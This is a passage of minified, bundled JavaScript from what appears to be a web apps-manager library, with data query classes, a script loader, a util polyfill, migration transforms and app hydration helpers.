e._fields=t.getDocumentResult(e),e});return(-1<o||-1<a)&&y.isArrayLike(l)&&(l=this.getItem(e,l)),l},s.prototype.getDocumentResult=function(e){var t=this.options.fields;if(!t||0===t.length){var u=this.options,r=u.key,n=u.childKey;return this.getDocumentField(e,r,n)}for(var o={},i=0,a=t;i<a.length;i++){var s=a[i],c=s.name;r=s.key,n=s.childKey,o[c]=this.getDocumentField(e,r,n)}return o},s.prototype.getDocumentField=function(e,t,u){if(void 0===t&&(t=null),void 0===u&&(u=null),e){if(t){var r=e.meta,n=e.inferred;return"meta"===t&&r?u&&r[u]&&r[u].value:"inferred"===t&&n?u&&n[u]&&n[u].value:e[t]}return e}},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.DocumentQuery=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),a=u(10),s=(o=i.BaseQuery,n(c,o),c.prototype.getRawValue=function(e){var t=e.responseContext;if(t){var u=this.options.key;return a.get(t,u)}},c);function c(){return null!==o&&o.apply(this,arguments)||this}t.ResponseQuery=s},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),d=u(2),h=u(14),A=u(1),a=(o=i.BaseQuery,n(s,o),s.prototype.getRawValue=function(e){var t=this.options,u=t.value,r=t.subQueries,n=t.allSubQueryValuesRequired,o=u;if(r){var i={},a=!1;for(var s in r){var c=r[s],p=c.queryId,l=void 0===p?"subQuery"+s:p,f=new d.Query(c,this.translationHelper).execute(e),y="sub:"+l;if(n&&A.isNullOrEmpty(f)){a=!0;break}i[y]=f}o=n&&a?void 0:h.replacePlaceholders(i,u)}return o},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.ValueQuery=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),a=u(19),s=(o=i.BaseQuery,n(c,o),c.prototype.getRawValue=function(e){var t;switch(this.options.key){case"date":t=a.getUTCDateString()}return t},c);function c(){return null!==o&&o.apply(this,arguments)||this}t.DynamicQuery=s},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),a=u(10),s=(o=i.BaseQuery,n(c,o),c.prototype.getRawValue=function(e){var t=this.options.key,u=e.inputs,r=void 0===u?{}:u;return a.get(r,t)},c);function c(){return null!==o&&o.apply(this,arguments)||this}t.InputQuery=s},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),a=(o=i.BaseQuery,n(s,o),s.prototype.getRawValue=function(e){var t=this.options.key,u=this.getStatistic(e);if(u)return t?u[t]:u},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.StatisticQuery=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),s=u(2),a=(o=i.BaseQuery,n(c,o),c.prototype.getRawValue=function(e){for(var t={},u=0,r=this.options.fields;u<r.length;u++){var n=r[u],o=n.name,i=n.query;if(i){var a=new s.Query(i).execute(e);t[o]=a}}return t},c);function c(){return null!==o&&o.apply(this,arguments)||this}t.ObjectQuery=a},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(12);t.changeCase=r;var n=u(11);t.collection=n;var o=u(23);t.componentStyle=o;var i=u(19);t.date=i;var a=u(61);t.element=a;var s=u(16);t.formatter=s;var c=u(118);t.globalStore=c;var p=u(119);t.guid=p;var l=u(29);t.intlInstanceCache=l;var f=u(8);t.isArrayLike=f;var y=u(27);t.isQueryOptionsObject=y;var d=u(62);t.json=d;var h=u(120);t.layout=h;var A=u(45);t.number=A;var v=u(4);t.object=v;var E=u(121);t.promise=E;var C=u(122);t.rawComponentStyle=C;var g=u(63);t.script=g;var F=u(30);t.transform=F;var m=u(1);t.typeChecks=m;var b=u(64);t.url=b;var D=u(14);t.replacePlaceholders=D.replacePlaceholders;var _=u(123);t.replaceTextRecursive=_.replaceTextRecursive;var B=u(10);t.get=B.get},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var y=u(62),d=u(22),h=u(10);t.getOrchestratedDataset=function(e){var t={};if(e)for(var u=e.dataset,r=void 0===u?{}:u,n=0,o=Object.entries(r);n<o.length;n++){var i=o[n],a=i[0],s=i[1],c=y.jsonTryParse(s).value;if("string"==typeof c){var p=/^\{(global)\:(.*)\}$/.exec(c);if(p&&2<p.length){var l=p[1],f=p[2];"global"===l&&window[d.KSYS_GLOBAL_VARIABLES_WINDOW_KEY]&&(c=h.get(window[d.KSYS_GLOBAL_VARIABLES_WINDOW_KEY],f))}}t[a]=c}return t}},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.jsonTryParse=function(e){var t={value:e,isValid:!0};e="string"!=typeof e?JSON.stringify(e):e;try{e=JSON.parse(e)}catch(e){t.isValid=!1}return t.isValid&&("object"==typeof e&&null!==e?(t.value=e,t.isValid=!0):t.isValid=!1),t}},function(e,t,u){"use strict";var A=this&&this.__awaiter||function(e,i,a,s){return new(a=a||Promise)(function(u,t){function r(e){try{o(s.next(e))}catch(e){t(e)}}function n(e){try{o(s.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?u(e.value):((t=e.value)instanceof a?t:new a(function(e){e(t)})).then(r,n)}o((s=s.apply(e,i||[])).next())})},v=this&&this.__generator||function(u,r){var n,o,i,e,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,o&&(i=2&t[0]?o.return:t[0]?o.throw||((i=o.return)&&i.call(o),0):o.next)&&!(i=i.call(o,t[1])).done)return i;switch(o=0,i&&(t=[2&t[0],i.value]),t[0]){case 0:case 1:i=t;break;case 4:return a.label++,{value:t[1],done:!1};case 5:a.label++,o=t[1],t=[0];continue;case 7:t=a.ops.pop(),a.trys.pop();continue;default:if(!(i=0<(i=a.trys).length&&i[i.length-1])&&(6===t[0]||2===t[0])){a=0;continue}if(3===t[0]&&(!i||t[1]>i[0]&&t[1]<i[3])){a.label=t[1];break}if(6===t[0]&&a.label<i[1]){a.label=i[1],i=t;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(t);break}i[2]&&a.ops.pop(),a.trys.pop();continue}t=r.call(u,a)}catch(e){t=[6,e],o=0}finally{n=i=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}};function E(n,o,i){return A(this,void 0,void 0,function(){var t,u,r;return v(this,function(e){switch(e.label){case 0:if(t=!1,!(n&&0<n.length))return[3,4];u=n.map(function(e){return a(e,i)}),e.label=1;case 1:return e.trys.push([1,3,,4]),[4,Promise.all(u)];case 2:return e.sent(),[3,4];case 3:return r=e.sent(),console.log({ex:r}),t=!0,[3,4];case 4:return t||o&&o(),[2]}})})}function a(d,h){return A(this,void 0,void 0,function(){var p,l,t,u,r,n,f,o,i,a,y=this;return v(this,function(e){for(p="string"==typeof d?d:d.src,l=("string"==typeof d?{}:d.options)||{},t="object"==typeof d&&d.preventBaseAddressPrefix||!1,!p||!h||p.startsWith("http://")||p.startsWith("https://")||t||(u=h.endsWith("/")?h.substr(0,h.length-1):h,r=p.startsWith("/")?p.substr(1):p,p=[u,r].join("/")),n="ksys-loadScript-store",window&&!window[n]&&(window[n]={}),f=window&&window[n]||{},o=0,i=Array.from(document.scripts);o<i.length;o++)"ksys"!==(a=i[o]).dataset.source&&(f[a.src]=!0);return[2,new Promise(function(s,c){return A(y,void 0,void 0,function(){var t,u,r,n,o,i,a;return v(this,function(e){if((t=Array.from(document.scripts).find(function(e){return e.src===p}))&&f[p])"object"==typeof d&&d.children&&0<d.children.length?E(d.children,function(){s(t)},h):s(t);else{if(u=!1,!t){if(u=!0,t=document.createElement("script"),l&&(r=Object.keys(l))&&0<r.length)for(n=0,o=r;n<o.length;n++)i=o[n],t[i]=l[i];t.dataset.source="ksys",t.type="text/javascript",t.src=p,t.crossOrigin="crossorigin"}t.addEventListener?(t.addEventListener("load",function(){f[p]=!0,"object"==typeof d&&d.children&&0<d.children.length?E(d.children,function(){s(t)},h):s(t)},!1),t.addEventListener("error",function(e){delete f[p],c("Could not load script: "+p)},!1)):c("No addEventListener on scriptElement"),u&&((a=document.currentScript||function(){var e=document.getElementsByTagName("script");return e[e.length-1]}())&&a.parentNode?a.parentNode.insertBefore(t,a):c("Could not find document.currentScript or document.currentScript.parentNode"))}return[2]})})})]})})}Object.defineProperty(t,"__esModule",{value:!0}),t.loadExternalScripts=E,t.loadScript=a},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getQueryStringValue=function(e,t){if(e.value)return e.value;var u=e.key;u=u.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var r=new RegExp("[\\?&]"+u+"=([^&#]*)").exec(t);return null===r?void 0:decodeURIComponent(r[1].replace(/\+/g," "))},t.getUrlValueFromFormat=function(e,t,u){if(e.value)return e.value;var r=e.key,n=u.split("/"),o=t.split("/");if(n.length===o.length)for(var i=0;i<o.length;i++){if(o[i]==="{"+r+"}")return n[i]}else console.error("URL does not match provided urlFormat. URL: "+u+", urlFormat: "+t)}},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),p=u(2),l=u(64),a=(o=i.BaseQuery,n(s,o),s.prototype.orchestratePathname=function(e){var t,u=!0;return e&&0!==e.length||(u=!1),u&&(t=e.substr(1).split("/")),{pieces:t,isValid:u,pathname:e,pieceCount:t?t.length:0}},s.prototype.orchestrateUrl=function(e){var t="",u=!0,r=e;r.startsWith("http://")||r.startsWith("https://")||(r="https://www.fakeurl.com"+(e.startsWith("/")?"":"/")+e);try{t=new URL(r).pathname}catch(e){u=!1}return u?this.orchestratePathname(t):{isValid:u,pathname:t}},s.prototype.getRawValue=function(e,t){void 0===t&&(t=1);var u=this.options,r=u.code,n=u.key,o=u.urlPattern;if(r&&n){if("param"===r&&o&&"object"==typeof o){var i=new p.Query(o,this.translationHelper,t+1).execute(e),a=this.orchestrateUrl(i);if(a&&a.isValid){var s=this.orchestratePathname(window.location.pathname);if(s.isValid&&a.pieceCount===s.pieceCount&&a.pieces&&s.pieces){var c=a.pieces.indexOf(":"+n);if(-1<c)return s.pieces[c]}}}if("queryString"===r)return l.getQueryStringValue({key:n},window.location.search)}},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.UrlQuery=a},function(e,w,x){(function(i){var t=Object.getOwnPropertyDescriptors||function(e){for(var t=Object.keys(e),u={},r=0;r<t.length;r++)u[t[r]]=Object.getOwnPropertyDescriptor(e,t[r]);return u},a=/%[sdj%]/g;w.format=function(e){if(!g(e)){for(var t=[],u=0;u<arguments.length;u++)t.push(s(arguments[u]));return t.join(" ")}u=1;for(var r=arguments,n=r.length,o=String(e).replace(a,function(e){if("%%"===e)return"%";if(n<=u)return e;switch(e){case"%s":return String(r[u++]);case"%d":return Number(r[u++]);case"%j":try{return JSON.stringify(r[u++])}catch(e){return"[Circular]"}default:return e}}),i=r[u];u<n;i=r[++u])E(i)||!c(i)?o+=" "+i:o+=" "+s(i);return o},w.deprecate=function(e,t){if(void 0!==i&&!0===i.noDeprecation)return e;if(void 0===i)return function(){return w.deprecate(e,t).apply(this,arguments)};var u=!1;return function(){if(!u){if(i.throwDeprecation)throw new Error(t);i.traceDeprecation?console.trace(t):console.error(t),u=!0}return e.apply(this,arguments)}};var e,r={};function s(e,t){var u={seen:[],stylize:o};return 3<=arguments.length&&(u.depth=arguments[2]),4<=arguments.length&&(u.colors=arguments[3]),v(t)?u.showHidden=t:t&&w._extend(u,t),F(u.showHidden)&&(u.showHidden=!1),F(u.depth)&&(u.depth=2),F(u.colors)&&(u.colors=!1),F(u.customInspect)&&(u.customInspect=!0),u.colors&&(u.stylize=n),y(u,e,u.depth)}function n(e,t){var u=s.styles[t];return u?"["+s.colors[u][0]+"m"+e+"["+s.colors[u][1]+"m":e}function o(e,t){return e}function y(t,u,r){if(t.customInspect&&u&&_(u.inspect)&&u.inspect!==w.inspect&&(!u.constructor||u.constructor.prototype!==u)){var e=u.inspect(r,t);return g(e)||(e=y(t,e,r)),e}var n=function(e,t){if(F(t))return e.stylize("undefined","undefined");if(g(t)){var u="'"+JSON.stringify(t).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return e.stylize(u,"string")}if(C(t))return e.stylize(""+t,"number");if(v(t))return e.stylize(""+t,"boolean");if(E(t))return e.stylize("null","null")}(t,u);if(n)return n;var o,i=Object.keys(u),a=(o={},i.forEach(function(e,t){o[e]=!0}),o);if(t.showHidden&&(i=Object.getOwnPropertyNames(u)),D(u)&&(0<=i.indexOf("message")||0<=i.indexOf("description")))return d(u);if(0===i.length){if(_(u)){var s=u.name?": "+u.name:"";return t.stylize("[Function"+s+"]","special")}if(m(u))return t.stylize(RegExp.prototype.toString.call(u),"regexp");if(b(u))return t.stylize(Date.prototype.toString.call(u),"date");if(D(u))return d(u)}var c,p="",l=!1,f=["{","}"];A(u)&&(l=!0,f=["[","]"]),_(u)&&(p=" [Function"+(u.name?": "+u.name:"")+"]");return m(u)&&(p=" "+RegExp.prototype.toString.call(u)),b(u)&&(p=" "+Date.prototype.toUTCString.call(u)),D(u)&&(p=" "+d(u)),0!==i.length||l&&0!=u.length?r<0?m(u)?t.stylize(RegExp.prototype.toString.call(u),"regexp"):t.stylize("[Object]","special"):(t.seen.push(u),c=l?function(t,u,r,n,e){for(var o=[],i=0,a=u.length;i<a;++i)B(u,String(i))?o.push(h(t,u,r,n,String(i),!0)):o.push("");return e.forEach(function(e){e.match(/^\d+$/)||o.push(h(t,u,r,n,e,!0))}),o}(t,u,r,a,i):i.map(function(e){return h(t,u,r,a,e,l)}),t.seen.pop(),function(e,t,u){if(60<e.reduce(function(e,t){return 0<=t.indexOf("\n")&&0,e+t.replace(/\u001b\[\d\d?m/g,"").length+1},0))return u[0]+(""===t?"":t+"\n ")+" "+e.join(",\n  ")+" "+u[1];return u[0]+t+" "+e.join(", ")+" "+u[1]}(c,p,f)):f[0]+p+f[1]}function d(e){return"["+Error.prototype.toString.call(e)+"]"}function h(e,t,u,r,n,o){var i,a,s;if((s=Object.getOwnPropertyDescriptor(t,n)||{value:t[n]}).get?a=s.set?e.stylize("[Getter/Setter]","special"):e.stylize("[Getter]","special"):s.set&&(a=e.stylize("[Setter]","special")),B(r,n)||(i="["+n+"]"),a||(e.seen.indexOf(s.value)<0?-1<(a=E(u)?y(e,s.value,null):y(e,s.value,u-1)).indexOf("\n")&&(a=o?a.split("\n").map(function(e){return"  "+e}).join("\n").substr(2):"\n"+a.split("\n").map(function(e){return"   "+e}).join("\n")):a=e.stylize("[Circular]","special")),F(i)){if(o&&n.match(/^\d+$/))return a;i=(i=JSON.stringify(""+n)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(i=i.substr(1,i.length-2),e.stylize(i,"name")):(i=i.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),e.stylize(i,"string"))}return i+": "+a}function A(e){return Array.isArray(e)}function v(e){return"boolean"==typeof e}function E(e){return null===e}function C(e){return"number"==typeof e}function g(e){return"string"==typeof e}function F(e){return void 0===e}function m(e){return c(e)&&"[object RegExp]"===u(e)}function c(e){return"object"==typeof e&&null!==e}function b(e){return c(e)&&"[object Date]"===u(e)}function D(e){return c(e)&&("[object Error]"===u(e)||e instanceof Error)}function _(e){return"function"==typeof e}function u(e){return Object.prototype.toString.call(e)}function p(e){return e<10?"0"+e.toString(10):e.toString(10)}w.debuglog=function(t){if(F(e)&&(e=i.env.NODE_DEBUG||""),t=t.toUpperCase(),!r[t])if(new RegExp("\\b"+t+"\\b","i").test(e)){var u=i.pid;r[t]=function(){var e=w.format.apply(w,arguments);console.error("%s %d: %s",t,u,e)}}else r[t]=function(){};return r[t]},(w.inspect=s).colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},s.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},w.isArray=A,w.isBoolean=v,w.isNull=E,w.isNullOrUndefined=function(e){return null==e},w.isNumber=C,w.isString=g,w.isSymbol=function(e){return"symbol"==typeof e},w.isUndefined=F,w.isRegExp=m,w.isObject=c,w.isDate=b,w.isError=D,w.isFunction=_,w.isPrimitive=function(e){return null===e||"boolean"==typeof e||"number"==typeof e||"string"==typeof e||"symbol"==typeof e||void 0===e},w.isBuffer=x(130);var l=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function B(e,t){return Object.prototype.hasOwnProperty.call(e,t)}w.log=function(){var e,t;console.log("%s - %s",(e=new Date,t=[p(e.getHours()),p(e.getMinutes()),p(e.getSeconds())].join(":"),[e.getDate(),l[e.getMonth()],t].join(" ")),w.format.apply(w,arguments))},w.inherits=x(131),w._extend=function(e,t){if(!t||!c(t))return e;for(var u=Object.keys(t),r=u.length;r--;)e[u[r]]=t[u[r]];return e};var f="undefined"!=typeof Symbol?Symbol("util.promisify.custom"):void 0;function O(e,t){if(!e){var u=new Error("Promise was rejected with a falsy value");u.reason=e,e=u}return t(e)}w.promisify=function(o){if("function"!=typeof o)throw new TypeError('The "original" argument must be of type Function');if(f&&o[f]){var e;if("function"!=typeof(e=o[f]))throw new TypeError('The "util.promisify.custom" argument must be of type Function');return Object.defineProperty(e,f,{value:e,enumerable:!1,writable:!1,configurable:!0}),e}function e(){for(var u,r,e=new Promise(function(e,t){u=e,r=t}),t=[],n=0;n<arguments.length;n++)t.push(arguments[n]);t.push(function(e,t){e?r(e):u(t)});try{o.apply(this,t)}catch(e){r(e)}return e}return Object.setPrototypeOf(e,Object.getPrototypeOf(o)),f&&Object.defineProperty(e,f,{value:e,enumerable:!1,writable:!1,configurable:!0}),Object.defineProperties(e,t(o))},w.promisify.custom=f,w.callbackify=function(o){if("function"!=typeof o)throw new TypeError('The "original" argument must be of type Function');function e(){for(var e=[],t=0;t<arguments.length;t++)e.push(arguments[t]);var u=e.pop();if("function"!=typeof u)throw new TypeError("The last argument must be of type Function");function r(){return u.apply(n,arguments)}var n=this;o.apply(this,e).then(function(e){i.nextTick(r,null,e)},function(e){i.nextTick(O,e,r)})}return Object.setPrototypeOf(e,Object.getPrototypeOf(o)),Object.defineProperties(e,t(o)),e}}).call(this,x(129))},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=u(68),o=u(70),i=u(71),a=u(72),r=(s.prototype.execute=function(e,t){var u;switch(this.transform.type){case"add":u=new o.AddTransform(this.transform.options);break;case"delete":u=new i.DeleteTransform(this.transform.options);break;case"move":u=new n.MoveTransform(this.transform.options);break;case"value":u=new a.ValueTransform(this.transform.options)}var r=e;return u&&(r=u[t](e)),r},s);function s(e){this.transform=e}t.MigrationTransform=r},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(15),y=u(4),d=u(69),a=(o=i.MigrationTransformBase,n(s,o),Object.defineProperty(s.prototype,"type",{get:function(){return"move"},enumerable:!0,configurable:!0}),s.prototype.up=function(e){var t=this.options,u=t.oldKey,r=t.oldParentJsPath,n=t.newKey,o=t.newParentJsPath;return this.move(e,u,n,r,o)},s.prototype.down=function(e){var t=this.options,u=t.oldKey,r=t.oldParentJsPath,n=t.newKey,o=t.newParentJsPath;return this.move(e,n,u,o,r)},s.prototype.move=function(e,t,u,r,n){for(var o=y.deepMergeObjects({},e),i=0,a=r?d.apply(r,o):[o];i<a.length;i++)for(var s=a[i],c=s[t],p=0,l=n?d.apply(n,o):[o];p<l.length;p++){var f=l[p];n===r&&f!==s||(f[u]=c,delete s[t])}return o},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.MoveTransform=a},function(e,t,u){e.exports=u(138)},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(15),s=u(4),a=(o=i.MigrationTransformBase,n(c,o),Object.defineProperty(c.prototype,"type",{get:function(){return"add"},enumerable:!0,configurable:!0}),c.prototype.up=function(e){for(var t=this.options,u=t.key,r=t.parentJsPath,n=t.value,o=s.deepMergeObjects({},e),i=0,a=this.getParentInstances(o,r);i<a.length;i++)a[i][u]=n;return o},c.prototype.down=function(e){for(var t=this.options,u=t.key,r=t.parentJsPath,n=(t.value,s.deepMergeObjects({},e)),o=0,i=this.getParentInstances(n,r);o<i.length;o++)delete i[o][u];return n},c);function c(){return null!==o&&o.apply(this,arguments)||this}t.AddTransform=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(15),s=u(4),a=(o=i.MigrationTransformBase,n(c,o),Object.defineProperty(c.prototype,"type",{get:function(){return"delete"},enumerable:!0,configurable:!0}),c.prototype.up=function(e){for(var t=this.options,u=t.key,r=t.parentJsPath,n=s.deepMergeObjects({},e),o=0,i=this.getParentInstances(n,r);o<i.length;o++)delete i[o][u];return n},c.prototype.down=function(e){for(var t=this.options,u=t.key,r=t.parentJsPath,n=t.defaultValue,o=s.deepMergeObjects({},e),i=0,a=this.getParentInstances(o,r);i<a.length;i++)a[i][u]=n;return o},c);function c(){return null!==o&&o.apply(this,arguments)||this}t.DeleteTransform=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(15),c=u(4),a=(o=i.MigrationTransformBase,n(s,o),Object.defineProperty(s.prototype,"type",{get:function(){return"value"},enumerable:!0,configurable:!0}),s.prototype.up=function(e){var t=this.options,u=t.key,r=t.parentJsPath,n=t.oldValue,o=t.newValue;return this.valueTransform(e,u,n,o,r)},s.prototype.down=function(e){var t=this.options,u=t.key,r=t.parentJsPath,n=t.oldValue,o=t.newValue;return this.valueTransform(e,u,o,n,r)},s.prototype.valueTransform=function(e,t,u,r,n){for(var o=c.deepMergeObjects({},e),i=0,a=this.getParentInstances(o,n);i<a.length;i++){var s=a[i];s[t]===u&&(s[t]=r)}return o},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.ValueTransform=a},function(e,t,u){e.exports=u(74)},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(75);t.appsManager=r;var n=u(127);t.helpers=n;var o=u(136);t.migration=o;var i=u(142);t.models=i;var a=u(177);t.query=a;var s=u(179);t.stores=s;var c=u(60);t.utils=c},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(76);t.AppHydration=r.AppHydration;var n=u(77);t.EVENTS=n.EVENTS;var o=u(78);t.SkeletonLoader=o.SkeletonLoader;var i=u(125);t.models=i;var a=u(17);t.utils=a;var s=u(126);t.AppsManager=s.AppsManager,t.default=s.AppsManager},function(e,t,u){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,u=1,r=arguments.length;u<r;u++)for(var n in t=arguments[u])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var n=u(11),o=u(17),i=(a.prototype.getAppHydration=function(e,t){var u=o.getAppKey(e,t),r=this.getHydrationPoint();return r&&r.appsByKey&&r.appsByKey[u]},a.prototype.getManagerHydration=function(){var e=this.getHydrationPoint();return e&&e.manager},a.prototype.mergeAppsResponses=function(e){var t,u,r=[];if(e&&0<e.length){for(var n={apps:[]},o=0,i=e;o<i.length;o++){var a=i[o],s=a.apps,c=a.manager,p=a.translations,l=a.javascript;c&&"object"==typeof c&&0<Object.keys(c).length&&(n.manager=c),s&&n.apps&&(t=n.apps).push.apply(t,s),p&&(n.translations||(n.translations=[]),(u=n.translations).push.apply(u,p)),l&&r.push(l)}return r&&0<r.length&&(n.javascript=r.join("\n")),n}},a.prototype.setHydrationPoint=function(e){var t=this.getHydrationPoint();t=t||{appsByKey:{}};var u=this.mergeAppsResponses([t,e]);t=r(r({},u),{appsByKey:r(r({},n.pivotCollection(u.apps||[],function(e){return e.app.id||"NO_ID"})),n.pivotCollection(u.apps||[],function(e){return e.app.id+"|"+e.app.applicationCode}))}),window[this.hydrationKey]=t},a.prototype.getHydrationPoint=function(){return window[this.hydrationKey]||(window[this.hydrationKey]={}),window[this.hydrationKey]},a);function a(e){this.hydrationKey=e}t.AppHydration=i},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"}},function(e,r,t){"use strict";var E=this&&this.__spreadArrays||function(){for(var e=0,t=0,u=arguments.length;t<u;t++)e+=arguments[t].length;var r=Array(e),n=0;for(t=0;t<u;t++)for(var o=arguments[t],i=0,a=o.length;i<a;i++,n++)r[n]=o[i];return r};Object.defineProperty(r,"__esModule",{value:!0});var C=t(23),g=t(11),u=t(14),f=t(1);r.DEFAULT_SKELETON_LOADER_TAG="div";var n=(o.prototype.render=function(e){e&&(this.renderElement(e),this.renderStyle())},o.prototype.renderElement=function(e){var t=this.getElement();e.appendChild(t)},o.prototype.renderStyle=function(){var e=this.getSkeletonCss(!0);if(e){var t=document.createElement("style");t.innerHTML=e,document.head.appendChild(t)}},Object.defineProperty(o.prototype,"elementId",{get:function(){return"ksys-skeleton-"+this.config.id+"-"+this.configurationKey+"-"+this.styleKey},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"configurationKey",{get:function(){return this.config.configurationKey||"default"},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"styleKey",{get:function(){return this.config.styleKey||"default"},enumerable:!0,configurable:!0}),o.prototype.getElement=function(){var e=this.config.tag,t=void 